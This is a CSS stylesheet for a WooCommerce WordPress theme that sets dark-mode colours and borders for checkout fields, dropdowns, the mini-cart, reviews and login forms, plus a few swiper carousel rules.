[data-theme="dark-mode"] .woocommerce-message,
[data-theme="dark-mode"] .woocommerce-message::before, 
[data-theme="dark-mode"] .woocommerce-info::before {
	color: #ffffff;
}

[data-theme="dark-mode"] .select2-container--default .select2-selection--single {
	background-color: #0c0d0d;
	border-radius: 0;
}

[data-theme="dark-mode"] .woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
	border: 1px solid var(--border_light_color);	
}

[data-theme="dark-mode"] .woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
	color: #ffffff;
	border: 1px solid var(--border_light_color);
	background-color: #0c0d0d;	
}

[data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container {
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .select2-results__option {
	color: var(--link_dark_color);
}

[data-theme="dark-mode"] .woocommerce-MyAccount-navigation ul li a {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce form .form-row input.input-text, 
[data-theme="dark-mode"] .woocommerce form .form-row textarea {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .cart-area .cart-wrapper {
	background-color: #000000;
}

[data-theme="dark-mode"] .cart-area .minicart-title a {
	color: #d3d3d3;
}
[data-theme="dark-mode"] .cart-area .minicart-title .cart-title-line2 {
	color: #d3d3d3;
}

[data-theme="dark-mode"] .cart-area .cart-wrapper ul.minicart>li.cart-total {
	color: #ffffff;
}

[data-theme="dark-mode"] .cart-area .cart-wrapper ul.minicart>li {
	border-bottom: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .cart-area .cart-wrapper ul.minicart>li:last-child {
	border-bottom: 0;
}

[data-theme="dark-mode"] .cart-wrapper .cart-product-img {
	border: 1px solid var(--border_light_color);
}
[data-theme="dark-mode"] .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a,
[data-theme="dark-mode"] .play-btn-2:hover,
[data-theme="dark-mode"] .button-style-1:hover {
	color: var(--title_light_color);
}

[data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover {
	color: var(--primary_color);
}
[data-theme="dark-mode"] .wpuf-registration-form .wpuf-fields .input,
[data-theme="dark-mode"] .wpuf-login-form input.input {
	border: 1px solid #525252;
}
[data-theme="dark-mode"] .header-style-8 .header-icon-area .search-icon a:hover {
	color: var(--primary_color);
}


/*custom swiper css*/
.swiper-container {
	overflow: hidden;
}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
	display: none;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
	display: none;
}